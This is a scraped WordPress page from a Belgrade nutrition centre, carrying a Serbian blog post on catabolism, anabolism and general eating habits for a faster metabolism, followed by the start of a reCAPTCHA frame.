						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu-1"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11044"><a href="https://vericadjokic.com/">Početna</a></li>
<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://vericadjokic.com/biografija/">Verica</a>
<ul class="sub-menu">
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://vericadjokic.com/moja-prica/">Moja Priča</a></li>
	<li id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11489"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Tvoja ishrana – Tvoj put</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578"><a href="https://vericadjokic.com/za-firme/">Za Firme</a></li>
	<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://vericadjokic.com/biografija/">Biografija</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-cspt-service-category menu-item-has-children menu-item-11115"><a href="https://vericadjokic.com/service-category/advice/">Usluge</a>
<ul class="sub-menu">
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11979"><a href="https://vericadjokic.com/service/nutricionista/">Ishrana</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11534"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11535"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11536"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11555"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
<li id="menu-item-11291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11291"><a href="https://vericadjokic.com/mediji/">Mediji</a></li>
<li id="menu-item-10861" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10861"><a href="https://vericadjokic.com/blog/">Blog</a></li>
<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://vericadjokic.com/cenovnik/">Cenovnik</a></li>
<li id="menu-item-10856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10856"><a href="https://vericadjokic.com/kontakt/">Kontakt</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
					</div><!-- .navigation-top -->
				</div>
				<div class="cspt-right-box">					
							<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
											</div>
			</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-header-wrapper -->
</div><!-- .cspt-header-height-wrapper -->
					<div class="cspt-title-bar-wrapper  cspt-bg-color-transparent cspt-bg-image-yes cspt-titlebar-style-left">
		<div class="container">
			<div class="cspt-title-bar-content">
				<div class="cspt-title-bar-content-inner">
					<div class="cspt-tbar"><div class="cspt-tbar-inner container"><h2 class="cspt-tbar-title"> Sve tajne brzog metabolizma</h2></div></div>					<div class="cspt-breadcrumb"><div class="cspt-breadcrumb-inner"><span><a title="Go to Centar Verica Đokić." href="https://vericadjokic.com" class="home"><span>Centar Verica Đokić</span></a></span> &gt; <span><a title="Go to Blog." href="https://vericadjokic.com/blog/" class="post-root post post-post"><span>Blog</span></a></span> &gt; <span><a title="Go to the Ishrana Kategorija archives." href="https://vericadjokic.com/category/ishrana/" class="taxonomy category"><span>Ishrana</span></a></span> &gt; <span><span class="post post-post current-item">Sve tajne brzog metabolizma</span></span></div></div>				</div>
			</div><!-- .cspt-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .cspt-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div id="content" class="site-content container">
							<div class="row multi-columns-row">
									<div class="cspt-header-search-form-wrapper">
				<div class="cspt-search-close"><i class="cspt-base-icon-cancel"></i></div>
								<form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
					<label for="search-form-696e611bd8978">
						<span class="screen-reader-text">Search for:</span>
					</label>
					<input type="search" id="search-form-696e611bd8978" class="search-field" placeholder="Napišite ključnu reč za pretragu i pritisnite Enter" value="" name="s" />
					<button type="submit" class="search-submit">Traži</button>
				</form>
			</div><div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
		<article id="post-1359" class="post-1359 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="cspt-blog-classic">
					<div class="cspt-meta-date-top">05<span>jun</span></div>
				<div class="cspt-featured-wrapper"><img width="1200" height="1000" src="https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1.jpg 1200w, https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1-300x250.jpg 300w, https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1-1024x853.jpg 1024w, https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1-768x640.jpg 768w, https://vericadjokic.com/wp-content/uploads/2019/06/Najvise-goje-osecanja-1-770x642.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" data-id="11693" /></div>		<div class="cspt-blog-classic-inner">
						<div class="cspt-blog-meta cspt-blog-meta-top">
				<span class="cspt-meta cspt-meta-author"><a class="cspt-author-link" href="https://vericadjokic.com/author/"></a></span><span class="cspt-meta cspt-meta-cat"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></span>			</div>
									<div class="cspt-entry-content">
				<p>Metabolizam je zapravo proces u toku kojeg se unešena hrana pretvara u energiju neophodnu za normalno funkcionisanje organizma.<span id="more-1359"></span></p>
<p>Dakle, ono što pojedemo – toliko ćemo imati ili nećemo imati energije! Hrana nije pitanje ukusa i zaadovoljstva nego energije, zdravlja i lepote.</p>
<p>Metabolizmom možemo uspešno upravljati ukoliko znamo od čega se sastoji i na šta reaguje.</p>
<p>PRVA TAJNA BRZOG METABOLIZMA: KATABOLIZAM</p>
<p>Katabolizam predstavlja fazu u kojoj se hrana razlaže.</p>
<p>Katabolizam „voli“ obroke koji su dobro iskombinovani i sastojke sa puno živih enzima,kiseonika, i vlakana.</p>
<p>Katabolizam ćemo usporiti ukoliko unosimo bela peciva, slatkiše, masnoće, prevelike porcije, loše kombinacije, i sve to mešamo sa slatkim i gaziranim pićima.</p>
<p>DRUGA TAJNA BRZOG METABOLIZMA: ANABOLIZAM</p>
<p>Sve ono što katabolizam razloži i odvoji, u procesu anabolizma se ugrađuje u naše ćelije.</p>
<p>Dok biramo i jedemu hranu uvek treba da zamislimo šta ima unutra, od čega se sastoji,  jer time gradimo svoje telo, raspoloženje, zdravlje i lepotu.</p>
<p>Anabolizam „voli“ fizičku aktivnost, pravilno disanje, konzumiranje obroka u isto vreme (uvremenjenost), redovan san i vedro raspoloženje. „Ne voli“ unošenje namirnica na koje smo intolerantni ili alergični, sedalački i pasivan način života, nervozu, kasne obroke i neredovan san.</p>
<p>Katabolizam i anabolizam su tesno povezani. Važno je da obe ove metaboličke faze budu podjednako efikasne, jer kada prednjači ili zaostaje bilo koja od njih dolazi do različitih poremećaja.</p>
<p>Nije uzalud rečeno: ono što pojedemo danas – tako ćemo se osećati sutra , a kako se hranimo najbolje će nam reći godine života, osmeh i koža.</p>
<p>Ishrana nije samo način da utolimo trenutnu glad ili pričinimo sebi zadovoljstvo koje ne traje ništa duže. Ono što jedemo je ono od čega gradimo svoje telo, zdravlje, raspoloženje i lepotu. Zdravi smo koliko se zdravo hranimo. Karte su u našim rukama i izbor je samo naš, a ove male tajne nam mogu biti savršena smernica za nove prehrambene navike u Novoj godini.</p>
			</div><!-- .entry-content -->
				<div class="cspt-blog-meta cspt-blog-meta-bottom  cspt-blog-meta-no-social">
		<div class="cspt-blog-meta-bottom-left">
					</div>
			</div>
											<div class="cspt-post-related"><h3 class="cspt-related-title">Slične objave</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-1293 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
							
			<div class="cspt-meta-date">05<span>jun</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/pet-razloga-zasto-su-jabuke-rajsko-voce-pise-verica-dokic/">Pet razloga zašto su jabuke &#8222;Rajsko voće&#8220;</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					1) Oduvek su bile inspiracija za različite mitove i verske običaje:				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/pet-razloga-zasto-su-jabuke-rajsko-voce-pise-verica-dokic/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-2827 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="770" height="770" src="https://vericadjokic.com/wp-content/uploads/2020/01/sta-je-tiha-intolerancija-na-gluten1-770x770.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2020/01/sta-je-tiha-intolerancija-na-gluten1-770x770.jpg 770w, https://vericadjokic.com/wp-content/uploads/2020/01/sta-je-tiha-intolerancija-na-gluten1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2020/01/sta-je-tiha-intolerancija-na-gluten1-300x300.jpg 300w" sizes="(max-width: 770px) 100vw, 770px" data-id="11219" /></div>				
			<div class="cspt-meta-date">21<span>jan</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/sta-je-tiha-intolerancija-na-gluten/">&#8222;Tiha&#8220; intolerancija na gluten</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Imala sam klijentkinju u ranim tridesetim , došla je prilično usplahirena i uplašena&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/sta-je-tiha-intolerancija-na-gluten/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div><div class="cspt-ele cspt-post-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-blog cspt-blogbox-style-4 post-2716 post type-post status-publish format-standard has-post-thumbnail hentry category-ishrana">
	<div class="post-item"> 
		<div class="cspt-featured-container">
			<div class="cspt-featured-wrapper"><img width="770" height="770" src="https://vericadjokic.com/wp-content/uploads/2020/01/sadryaj-tanjira-770x770.jpg" class="attachment-cspt-img-770x770 size-cspt-img-770x770 wp-post-image" alt="" srcset="https://vericadjokic.com/wp-content/uploads/2020/01/sadryaj-tanjira-770x770.jpg 770w, https://vericadjokic.com/wp-content/uploads/2020/01/sadryaj-tanjira-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2020/01/sadryaj-tanjira-300x300.jpg 300w" sizes="auto, (max-width: 770px) 100vw, 770px" data-id="11314" /></div>				
			<div class="cspt-meta-date">22<span>okt</span></div>	
		</div>
		<div class="creativesplanet-box-content">	
			<div class="cspt-meta-container">
				<div class="cspt-meta-category"><a href="https://vericadjokic.com/category/ishrana/" rel="category tag">Ishrana</a></div>	
			</div>
			<h3 class="cspt-post-title"><a href="https://vericadjokic.com/ishrana-i-realnost/">Ishrana i realnost</a></h3>
			<div class="creativesplanet-box-desc">
				<div class="creativesplanet-box-desc-text">
					Ishrana treba da bude realna, uklopiva u svakodnevnicu, lako dostupna, prilagođena radnom vremenu,&hellip;				</div>	
				<div class="cspt-read-more-link"><a href="https://vericadjokic.com/ishrana-i-realnost/">Detaljnije...</a></div>		
			</div>
	</div>
	</div>
</article>
</div></div></div>					</div>
	</div>
</article><!-- #post-## -->	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area creativesplanet-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-2" class="widget widget_search"><div class="widget-as-link "><form role="search" method="get" class="search-form" action="https://vericadjokic.com/">
	<label for="search-form-696e611bde531">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696e611bde531" class="search-field" placeholder="Pretraga &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Pretraga</span></button>
</form>
</div></aside><aside id="nutrical_recent_posts_widget-1" class="widget nutrical_recent_posts_widget"><div class="widget-as-link "><h2 class="widget-title">Poslednje objavljeno</h2><ul class="cspt-rpw-list"><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 06.06.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-06-06-2024/">jun 7, 2024</a></span>
					</span></li><li><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/"><span class="cspt-rpw-img"><img width="150" height="150" src="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="verica djokic" decoding="async" loading="lazy" srcset="https://vericadjokic.com/wp-content/uploads/2022/10/1-150x150.jpg 150w, https://vericadjokic.com/wp-content/uploads/2022/10/1-120x120.jpg 120w, https://vericadjokic.com/wp-content/uploads/2022/10/1-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" data-id="12254" /></span></a><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">Verica Đokić &#8211; Nutricionista, gost na Studiu B 23.05.2024</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/verica-djokic-nutricionista-gost-na-studiu-b-23-05-2024/">jun 7, 2024</a></span>
					</span></li><li><span class="cspt-rpw-content">
						<span class="cspt-rpw-title"><a href="https://vericadjokic.com/nutricionista/">Verica Đokić nutricionista  &#8211; Studio B</a></span>
						<span class="cspt-rpw-date"><a href="https://vericadjokic.com/nutricionista/">maj 10, 2024</a></span>
					</span></li></ul>    </div></aside><aside id="categories-3" class="widget widget_categories"><div class="widget-as-link "><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://vericadjokic.com/category/inspiracija/">Inspiracija</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://vericadjokic.com/category/ishrana/">Ishrana</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vericadjokic.com/category/mediji/">Mediji</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vericadjokic.com/category/nutritonist/">Nutritonist</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vericadjokic.com/category/price-iz-ordinacije/">Priče iz ordinacije</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vericadjokic.com/category/price-klijenata/">Priče klijenata</a>
</li>
			</ul>

			</div></aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-secondarycolor cspt-footer-menu-no cspt-footer-widget-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><div class="widget-as-link ">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-11005" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic-beli.png" alt="" width="176" height="60" /></p>
<p>Razvijamo se od 2013. godine ujedinjeni u misiji da se svaki čovek posmatra kao jedinstven spoj tela, emocija, psihe i energije, da mu se pristupi holistički i individualno, i da se rešavaju uzroci, a ne posledice.</p>
<p>Psiho – fizičko – energetski balans. To je suština.</p>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-as-link "><h2 class="widget-title">USLUGE</h2><div class="menu-usluge-container"><ul id="menu-usluge" class="menu"><li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Ishrana</a></li>
<li id="menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11538"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
<li id="menu-item-11539" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11539"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
<li id="menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11540"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
<li id="menu-item-11554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11554"><a href="https://vericadjokic.com/detox-sokovi/">Proizvodi</a></li>
</ul></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="nutrical_contact_widget-1" class="widget nutrical_contact_widget"><div class="widget-as-link "><h2 class="widget-title">Kontakt podaci</h2><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-address">Đušina 9/6, <br />
11000 Beograd</div><div class="cspt-contact-widget-line cspt-contact-widget-phone">+381 66 166 202</div><div class="cspt-contact-widget-line cspt-contact-widget-email">office@vericadjokic.com</div></div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-5" class="widget widget_text"><div class="widget-as-link "><h2 class="widget-title">RADNO VREME</h2>			<div class="textwidget"><div class="textwidget">
<ul class="cspt-open-hours">
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Ponedeljak ….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Utorak &#8230;&#8230;&#8230;….. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Sreda …&#8230;&#8230;&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Četvrtak …&#8230;&#8230;. 12h – 19h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Petak …&#8230;&#8230;&#8230;&#8230;. 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Svaka prva Subota<br />
u mesecu …&#8230;&#8230; 8h – 16h</li>
<li><i class="cspt-globalcolor cspt-base-icon-angle-right"></i>Nedelja ……&#8230;..… <span class="cspt-globalcolor">Ne radimo</span></li>
</ul>
</div>
</div>
		</div></aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-color-white cspt-bg-color-transparent">
				<div class="container">
					<div class="cspt-footer-text-inner">
						<div class="row">
																							<div class="cspt-footer-copyright col-md-6">
															<div class="cspt-footer-copyright-text-area">
									Copyright © 2023 <a href="https://vericadjokic.com/">Centar Verica Đokić</a>, All Rights Reserved. <br />Created by:									<a href="http://www.deeddesign.com/"> 
										DeedDesign Studio.									</a>								</div>
							</div>
														<div class="cspt-footer-social-area col-md-6">
								<ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul>							</div>
																				</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nutrical-child\/*","\/wp-content\/themes\/nutrical\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"KONTAKTIRAJTE NAS","show_mobile":true,"show_desktop":true,"id":"78e504e8-b17b-407b-ab3d-d582ed6612cf","background_color":"rgba(224, 187, 98, 1)","horizontal":"right: 1%;","vertical":"bottom: 11%;"},"buttons":[{"name":"TELEFON","show_mobile":true,"show_desktop":true,"id":"66fe556d-32a9-4e03-a549-834d12f3e1a2","type":"phone","action":"+38166166202","label":"TELEFON","icon":"fas fa-phone-alt"},{"name":"VIber","show_mobile":true,"show_desktop":true,"id":"6b4581c7-b46b-4f67-b0ac-0c9d32923549","type":"viber","action":"+38166166 202","label":"VIBER","icon":"fab fa-viber"},{"name":"WHATSAPP","show_mobile":true,"show_desktop":true,"id":"1dd29860-089a-4b05-8af6-385e3a9c452b","type":"whatsapp","action":"+38166166202","text_body":"Pozdrav, kako vam mo\u017eemo pomo\u0107i.","label":"WHATSAPP","icon":"fab fa-whatsapp"}],"menu_button":{"icon":"fas fa-phone","label":"KONTAKTIRAJTE NAS","menu_opening_animation":"faded","close_on_click_outside":false,"close_on_click_inside":false}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/vericadjokic.com\/wp-admin\/admin-ajax.php","version":"3.4.11","buttonizer_path":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/vericadjokic.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/vericadjokic.com","current":[],"in_preview":"","is_admin":"","cache":"f39bf76f720dddab3816adf03a1dfe67","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=2bf00396b0c1ac7592c6916e5b67b30d&amp;ver=6.8.3" id="buttonizer_frontend_javascript-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vericadjokic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&co=aHR0cHM6Ly92ZXJpY2Fkam9raWMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=opboxr3swyj0
body_size: 48739
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
